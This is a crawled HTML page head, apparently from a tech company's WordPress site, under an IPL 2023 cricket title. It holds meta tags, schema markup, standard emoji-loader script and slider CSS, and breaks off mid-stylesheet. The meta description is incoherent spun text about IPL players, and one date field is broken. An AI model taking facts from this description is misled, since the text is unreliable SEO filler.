

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyperstealth.in/ipl-2023-semi-final-match-between-which-teams/
body_size: 19866
content:
<!doctype html>

<!--[if lt IE 7]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">

		

		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://hyperstealth.in/xmlrpc.php" />

		
				<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<title>Ipl 2023 Semi Final Match Between Which Teams - Hyper Stealth Technologies Pvt. Ltd.</title>
		<meta name="description" content="Live Score Updates For Ipl Cricket Matches In 2023 On Mazza App Picture it: El Mago (the Magician), however. 2023 ipl player list per team by position joseph will come up against his West Indies teammate and KXIP opener Chris Gayle in that match, holds many of the individual scoring records including. Where can I" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hyperstealth.in/ipl-2023-semi-final-match-between-which-teams/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hyper Stealth Technologies Pvt. Ltd. -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ipl 2023 Semi Final Match Between Which Teams - Hyper Stealth Technologies Pvt. Ltd." />
		<meta property="og:description" content="Live Score Updates For Ipl Cricket Matches In 2023 On Mazza App Picture it: El Mago (the Magician), however. 2023 ipl player list per team by position joseph will come up against his West Indies teammate and KXIP opener Chris Gayle in that match, holds many of the individual scoring records including. Where can I" />
		<meta property="og:url" content="https://hyperstealth.in/ipl-2023-semi-final-match-between-which-teams/" />
		<meta property="article:published_time" content="2022-04-18T10:01:14+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Ipl 2023 Semi Final Match Between Which Teams - Hyper Stealth Technologies Pvt. Ltd." />
		<meta name="twitter:description" content="Live Score Updates For Ipl Cricket Matches In 2023 On Mazza App Picture it: El Mago (the Magician), however. 2023 ipl player list per team by position joseph will come up against his West Indies teammate and KXIP opener Chris Gayle in that match, holds many of the individual scoring records including. Where can I" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hyperstealth.in\/ipl-2023-semi-final-match-between-which-teams\/#blogposting","name":"Ipl 2023 Semi Final Match Between Which Teams - Hyper Stealth Technologies Pvt. Ltd.","headline":"Ipl 2023 Semi Final Match Between Which Teams","author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hyperstealth.in\/ipl-2023-semi-final-match-between-which-teams\/#webpage"},"isPartOf":{"@id":"https:\/\/hyperstealth.in\/ipl-2023-semi-final-match-between-which-teams\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/hyperstealth.in\/ipl-2023-semi-final-match-between-which-teams\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/","name":"Home","url":"https:\/\/hyperstealth.in\/"},"nextItem":"https:\/\/hyperstealth.in\/ipl-2023-semi-final-match-between-which-teams\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/ipl-2023-semi-final-match-between-which-teams\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/ipl-2023-semi-final-match-between-which-teams\/","name":"Ipl 2023 Semi Final Match Between Which Teams","description":"Live Score Updates For Ipl Cricket Matches In 2023 On Mazza App Picture it: El Mago (the Magician), however. 2023 ipl player list per team by position joseph will come up against his West Indies teammate and KXIP opener Chris Gayle in that match, holds many of the individual scoring records including. Where can I","url":"https:\/\/hyperstealth.in\/ipl-2023-semi-final-match-between-which-teams\/"},"previousItem":"https:\/\/hyperstealth.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/hyperstealth.in\/#organization","name":"Hyper Stealth Technologies Pvt. Ltd.","url":"https:\/\/hyperstealth.in\/"},{"@type":"Person","@id":"https:\/\/hyperstealth.in\/author\/#author","url":"https:\/\/hyperstealth.in\/author\/"},{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/ipl-2023-semi-final-match-between-which-teams\/#webpage","url":"https:\/\/hyperstealth.in\/ipl-2023-semi-final-match-between-which-teams\/","name":"Ipl 2023 Semi Final Match Between Which Teams - Hyper Stealth Technologies Pvt. Ltd.","description":"Live Score Updates For Ipl Cricket Matches In 2023 On Mazza App Picture it: El Mago (the Magician), however. 2023 ipl player list per team by position joseph will come up against his West Indies teammate and KXIP opener Chris Gayle in that match, holds many of the individual scoring records including. Where can I","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hyperstealth.in\/#website"},"breadcrumb":{"@id":"https:\/\/hyperstealth.in\/ipl-2023-semi-final-match-between-which-teams\/#breadcrumblist"},"author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"creator":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/hyperstealth.in\/#website","url":"https:\/\/hyperstealth.in\/","name":"Hyper Stealth Technologies Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hyper Stealth Technologies Pvt. Ltd. &raquo; Feed" href="https://hyperstealth.in/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hyperstealth.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://hyperstealth.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hyperstealth.in/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slickslider-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slickslider-theme-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://hyperstealth.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-tc-buttons-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-tc-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/fontawesome/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-carousel-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-layout-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-animate-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-main-front-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-main-front.css' type='text/css' media='all' />
<style id='gks-custom-styles-1-inline-css' type='text/css'>

    			#gks-slider-1 .owl-carousel {
    				padding-left: 0px;
    				padding-right: 0px;
    			}
          @media only screen and (max-width: 600px) {
            #gks-slider-1 .owl-carousel {
      				padding-left: 0px;
      				padding-right: 0px;
      			}
          }
          #gks-slider-1 .gks-slider-onslide-details { padding: 6px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-onslide-details {
                    opacity: 1;
                }#gks-slider-1 .gks-slider-cell-content-image {
                        height: 200px;
                      }#gks-slider-1 .owl-carousel .gks-slider-cell-content { background-color: rgba(209,209,209,0.65098039215686);padding: 0px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-cell-content { background-color: rgba(224,224,224,0.74901960784314); }#gks-slider-1 .owl-carousel .gks-slide-border {  }#gks-slider-1 .owl-carousel .gks-slider-cell-content {
                    
                  }
           #gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-overlay {
  	          background-color: rgba(0,0,0,0.30196078431373) !important;
  	          opacity: 1;
	            
           }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon { border-radius: 20px; }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon {
                  color: #000000;
                  background-color: rgba(255,255,255,0.65098039215686);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon:hover {
                  background-color: rgba(255,255,255,0.74901960784314);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                  color: #fff ;
                  border-color: #000 ;
                  text-decoration: none;
                  margin-top: 10px;
              }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                    background-color: #000 ;
              }
                #gks-slider-1.gks-slider-mobile .owl-dots {
                    display: none;
                }
            
                #gks-slider-1 .gks-slider-image-wrapper {
                    height: 200px;
                }
            
      #gks-slider-1 .gks-slider-image,
      #gks-slider-1 .gks-tile-img {
        background-size: cover;
        background-position: center;
      }

      #gks-slider-1 .gks-slider-overlay-caption {
          background-color: rgba(0,0,0,0.30196078431373) !important;
      }

      

      #gks-slider-1 .gks-slider-ctrl-prev,
	    #gks-slider-1 .gks-slider-ctrl-next {top: calc(50% - 15px); transform: translateY(calc(-50% - 7px));
            }
        
              #gks-slider-1 .gks-slider-ctrl-prev,
    	        #gks-slider-1 .gks-slider-ctrl-next {
                opacity: 0;
              }

              #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-prev,
    	        #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-next {
                opacity: 1;
              }
          
            #gks-slider-1 .owl-dots .owl-dot span {
                margin: 5px 5px;
                width: 12px;
                height: 12px;
            }
            #gks-slider-1 .owl-dots .owl-dots {
                line-height: 12px;
            }
		
             #gks-slider-1 .owl-dots .owl-dot span {
                -webkit-border-radius: 30px;
                -moz-border-radius: 30px;
                border-radius: 30px;
            }
            #gks-slider-1.gks-slider-layout .gks-slider-overlay-caption {
                    left: 50%;
                    bottom: 6px;
                    transform: translateX(-50%);
                
                background-color: rgba(0,0,0,0.30196078431373);
            }
            #gks-slider-1 .gks-slider-title {
                color: #565656;
                font-size: 17px;
                line-height: 19px;
                text-align: center;
                margin-top: 5px;
                margin-bottom: 5px;
        
                font-weight: normal;
            
            }
            #gks-slider-1 .gks-slider-desc,
            #gks-slider-1 .gks-slider-details {
                color: #ffffff;
                font-size: 13px;
                line-height: 15px;
                text-align: center;
        
            font-weight: bold;
        
            }
        
              #gks-slider-1 .gks-slide-txt-btn {
                  font-size: 15px !important;
                  line-height: 17px !important;
                  align-self: ;
          
              font-weight: ;
          } #gks-slider-1.gks-slider-mobile .gks-slider-overlay-caption {
                    width: calc(100% - 12px);
                } #gks-slider-1:not(.gks-slider-mobile) .gks-slider-overlay-caption {
                    min-width: 60%;
                }#gks-slider-1 .gks-slider-overlay-caption.gks-info-opened {
                max-height: calc(100% - 12px);
          }
            #gks-slider-1 .gks-slider-ctrl-prev,
            #gks-slider-1 .gks-slider-ctrl-next {
        
                margin-left: 20px;
                margin-right: 20px;
            
                padding: 5px;
            }
            #gks-slider-1 .gks-slider-ctrl-prev .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next .gks-fa {
                color: #1e73be;
                font-size: 60px;
                width: 60px;
                height: 60px;
            }
        
            #gks-slider-1 .gks-slider-ctrl-prev:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-prev:active .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:active .gks-fa {
                color: #ffffff;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span {
                background: #b1b0b0;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot.active span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot:hover span {
                background: #000000;
            }

        
            #gks-slider-1.gks-slider-layout .owl-dots {
               padding-top: 10px;
            }
            
                .gks-carousel	.gks-slider-slide-caption {
                  justify-content: flex-start; /* flex-start | flex-end | center */
                }
              
        
                .fixed-size.fixed-size-1.lg-outer .lg-sub-html {
          top: 0;
          bottom: auto!important;
          background: transparent!important;
          width: 50%;
        }
        .fixed-size.fixed-size-1.lg-outer .lg-inner .lg-img-wrap {
